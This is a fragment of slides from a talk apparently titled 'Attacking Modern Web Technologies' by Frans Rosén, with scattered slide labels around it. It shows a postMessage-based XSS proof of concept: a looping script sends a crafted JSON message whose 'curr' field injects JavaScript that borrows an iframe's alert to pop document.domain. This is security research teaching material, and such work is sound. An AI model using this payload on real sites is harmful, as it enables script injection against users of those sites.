 setInterval(function()	{	
								if(b)	b.postMessage('{"sitelist":"www.example.com/
global","siteurl":"www.example.com/uk","curr":"curr=&osl='-(function()
{document.body.appendChild(iframe=document.createElement('iframe'));window
.alert=iframe.contentWindow['alert'];document.body.removeChild(iframe);win
dow.alert(document.domain)})()-'"}','*')	
				},	10);
Author name her
Loaded JS
Attacking Modern Web Technologies
Frans Rosén @fransrosen
link.com.example.com
Loads mpel.js...
	Loading…							
 